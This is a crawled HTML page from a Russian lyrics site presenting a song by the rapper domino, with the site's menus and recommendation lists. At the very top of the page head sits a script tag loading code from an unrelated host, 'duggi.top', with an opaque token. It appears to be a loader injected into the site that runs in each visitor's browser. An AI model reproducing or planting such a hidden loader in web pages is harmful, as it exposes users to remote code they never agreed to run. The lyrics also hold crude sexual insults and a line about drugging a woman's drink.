

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/domino_%D0%B8%D0%B7-%D1%81%D0%B2%D0%BE%D0%B8%D1%85-%D0%BE%D0%BA%D0%BE%D0%BD-%D1%82%D1%8B-%D0%BD%D0%B5-%D1%83%D0%B2%D0%B8%D0%B4%D0%B8%D1%88%D1%8C-%D0%B3%D0%BE%D0%BB%D0%BB%D0%B8%D0%B2%D1%83%D0%B4
body_size: 8764
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни domino - Из своих окон ты не увидишь Голливуд. Слова и стихи песни | из своих окон ты не увидишь голливуд текст песни</title>
	<meta name="description" content="Текст, слова песни domino - Из своих окон ты не увидишь Голливуд">
	<meta name="keywords" content="текст Из своих окон ты не увидишь Голливуд, domino, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be" >domino</a> - Из своих окон ты не увидишь Голливуд</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>И из своих окон ты не увидишь Голливуд, и за это прости<br />
И души на износ, но мы терпим здесь всё, ради этой любви<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...<br />
<br />
Мы уничтожены и друг для друга не происходим<br />
Я в блокнотах, ты тоже запряталась под работой<br />
Мы в свободе, но эти просторы давят как фобия<br />
Утопия, бездомные души достойны "нобеля"<br />
И вот он я, тот необходимый твой гений<br />
А вот она, бесконечная, и я в ней растерян<br />
И третий день, спотыкаясь об пустые страницы<br />
Сделаю вид, что просто кончилась тушь, и прочая чушь...<br />
На самом деле здесь всё проще, я помешан на ней<br />
И препарат давно замешан в её странный коктейль<br />
Один глоток - наверняка ты уже стала моей<br />
Просто ещё не поняла<br />
А я зверею и срываю с тебя это дерьмо<br />
Оно наверно дорогое, но мне так всё равно<br />
Ведь все такие минимальные, когда мы вдвоём<br />
Но ты наплюй на эту чушь...<br />
<br />
И в городах, адвокаты, крысы в галстуках, фирмы<br />
Я так хочу ограничить мир нами двоими<br />
Всё кувырком, этот жалкий мир сотру и покинем<br />
Хватай крыло, если со мной (2 раза)<br />
<br />
Мы уничтожены, и друг для друга не происходим<br />
Мы не любим, лишь жалкий сценарий этих пародий<br />
Твои слёзы, возглавят хит-парад моих хобби<br />
Я улыбнусь, ты на это промолчишь и утопишь<br />
Я их кумир, после миллиона проданных копий<br />
Всегда один, мне кричат - необходимый я вроде<br />
Малыш, спасай, от всех моих дурных происшествий<br />
что угораздил я вляпаться без тебя..<br />
Звёзды забьют на небеса и все попадают вниз<br />
Я привращу их в самолёты и убью этот мир<br />
Твои надежды в виде слёз играли в самоубийц<br />
И разбивались об асфальт - тебе идёт быть такой<br />
Добро пожаловать в мой выдуманный Dominowood<br />
Я такой тесный, ты ищи во мне места для двоих<br />
Чтобы мне больше не пришлось существовать одному<br />
И погибать за нас двоих...<br />
<br />
И в городах, адвокаты, крысы в галстуках, фирмы<br />
Я так хочу ограничить мир нами двоими<br />
Всё кувырком, этот жалкий мир сотру и покинем<br />
Хватай крыло, если со мной (2 раза)<br />
<br />
И из своих окон ты не увидишь Голливуд, и за это прости<br />
И души на износ, но мы терпим здесь всё, ради этой любви<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...<br />
бит<br />
И из своих окон ты не увидишь Голливуд, и за это прости<br />
И души на износ, но мы терпим здесь всё, ради этой любви<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...<br />
<br />
И ничего не говори, обними и существуй...<br />
<br />
(Alternative Ending)<br />
<br />
И ничего не говори, обними и сущействуй<br />
Прости, но я снова злюсь на них, даже в нашей с тобой песне<br />
Они говорят, что преданы и будут со мной до конца<br />
Да пошли они Я им не верю...<br />
Сколько таких было и где они теперь все?<br />
Вчера я написал третий куплет к этой песне<br />
Прости, что я порчу нашу с тобой песню<br />
Но я хочу сказать...<br />
<br />
Мне не собрать по осколкам свой Голливуд<br />
Мои мечты разобрали, я им наврал, меня здесь вряд ли ждут<br />
Я на устах ещё не выебанных сук<br />
Повзрослеют и поймут, что не катит этот мой Голливуд<br />
Ты обманулась, я не добрый и милый<br />
Паршивый член в твоё вшивое рыло жри через силу<br />
Чтобы было, что потом трепать своим дурам<br />
И раскажи им в деталях какой длины тебе вдул я..<br />
Я так устал, от ваших шаблонов, шлюх и абортов<br />
Торчков и загонов, мнений и споров, вздохов и стонов<br />
И если завтра из них меня не вспомнит никто<br />
Я трахнусь снова с сестрой, только в режиме онлайн<br />
Чтобы вы снова обсудили мой никнэйм<br />
Маршал Мэтэрс по-русски, второй, третий, пятый, я - Эминем<br />
Но я устал вам рисовать образ милого парня<br />
Я придушил ваши мечты, где мы якобы в паре<br />
Город в который раз сделает вид что меня нет, но ведь это смешно<br />
У меня армия людей, и сообщений на эмэйл в день завалило за сто<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир..</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/o/m/domino_iz_svoih_okon_ti_ne_uvidish_gollivud.jpg" title="Из своих окон ты не увидишь Голливуд" alt="domino - Из своих окон ты не увидишь Голливуд" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/7/3/6739d159a980a0cfb2a93dcd3991bfe7.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%bd%d0%b5-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-bonus-track">domiNo - Не маленький принц bonus track</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/4/c/b4c75aa3ddaaeb700e7f2848bfe5de55.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d0%bc%d0%b8%d1%80-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f">Domino - А мне достался мир без тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/d/c/9dce0edf993f3384f645de56ffdc7e79.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d1%82%d0%b2%d0%be%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b5%d0%ba%d0%b8-instrumental">DomiNo - Твои Намеки instrumental</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/4/1/d41c61a672e16c3c40beb28c12b07db0.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%bc%d0%be%d1%8f-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b3%d0%b8%d0%bf%d0%bd%d0%be%d0%b7">domiNo - Моя музыка гипноз</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/d/7/bd77eb1fe7e67b236ef303780ed0fd03.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_dominowood-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-3-%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d1%82%d0%b0">Domino - [ Dominowood Запрещенная версия, 3 куплета ]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/a/d/3ade3d4a475ac44463d426ad5b1d0926.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%be%d0%bd%d0%b0-%d0%bc%d0%be%d0%b9-%d1%82%d1%80%d1%8e%d0%ba">Domino - - Она мой трюк</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/2/a/f2a64ec6495fb1f6a5532799b4ba7364.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%bd%d0%b5%d0%b9%d1%82%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%b4%d1%8b">domino - Нейтральные воды</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/9/9/799031b36bbd384aae4e6cf7ce83e454.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_dominowood">Domino - Dominowood</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/2/4/62403a450223094c425dabc7b476884a.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_u-can-do-it-naruto-shippuuden-ed-15">DOMINO - U can do itNaruto Shippuuden ED 15</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/2/b/62bbcac747d16d60f75b705343da77d8.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be%d0%b2%d1%83%d0%b4">Domino - Доминовуд</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/1/3/113b004acaa6ded39f1fa4513e2623a7.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_wood-outro">domiNo - Wood Outro</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/e/e/aeebd8d568ef654be126defc588c2984.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d0%b1%d0%b5%d0%b7%d1%83%d0%bf%d1%80%d0%b5%d1%87%d0%bd%d1%8b%d0%b9-%d0%bf%d1%83%d0%bb%d1%8c%d1%81">domiNo - Безупречный Пульс</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/b/a8be104e86c75dfe7af2a33c0fb4413d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d1%82%d0%b2%d0%be%d0%b8-%d0%bd%d0%b0%d0%bc%d1%91%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0">domiNo - Твои намёкиНавсегда</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/9/4/f94ab6e1989bf622796b4c594c6bd05e.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="domino_%d1%80%d0%b0%d0%b7%d0%be%d0%b1%d0%bb%d0%b0%d1%87%d1%91%d0%bd">domiNo - Разоблачён</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/f/a/4fac547fe2b87c57b049394b475d8df9.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/oxymiron-ft-domino_привет-со-дна">Oxymiron ft. Domino - Привет со дна</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%ba%d1%82%d0%be-%d0%b8%d0%b7-%d0%bd%d0%b8%d1%85" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/c/3/0c391ae0d56a69649b1a8ab08c1ab9a7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%ba%d1%82%d0%be-%d0%b8%d0%b7-%d0%bd%d0%b8%d1%85" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Кто из них</a>
			</li>
					<li style="display: table">
				<a href="domino_dominowood-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-3-%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/d/7/bd77eb1fe7e67b236ef303780ed0fd03.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_dominowood-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-3-%d0%ba%d1%83%d0%bf%d0%bb%d0%b5%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Domino - [ Dominowood Запрещенная версия, 3 куплета ]</a>
			</li>
					<li style="display: table">
				<a href="domino_%d0%bc%d0%be%d1%8f-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b3%d0%b8%d0%bf%d0%bd%d0%be%d0%b7" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/4/1/d41c61a672e16c3c40beb28c12b07db0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d0%bc%d0%be%d1%8f-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b3%d0%b8%d0%bf%d0%bd%d0%be%d0%b7" style="display: table-cell;vertical-align: middle;padding-left: 10px;">domiNo - Моя музыка гипноз</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/а-студио_каменный-город-live" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/b/e/ebea42cf0c31ae869c3ee217a3309144.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/а-студио_каменный-город-live" style="display: table-cell;vertical-align: middle;padding-left: 10px;">А-Студио - Каменный город live</a>
			</li>
					<li style="display: table">
				<a href="domino_%d1%82%d0%b2%d0%be%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b5%d0%ba%d0%b8-instrumental" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/d/c/9dce0edf993f3384f645de56ffdc7e79.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d1%82%d0%b2%d0%be%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b5%d0%ba%d0%b8-instrumental" style="display: table-cell;vertical-align: middle;padding-left: 10px;">DomiNo - Твои Намеки instrumental</a>
			</li>
					<li style="display: table">
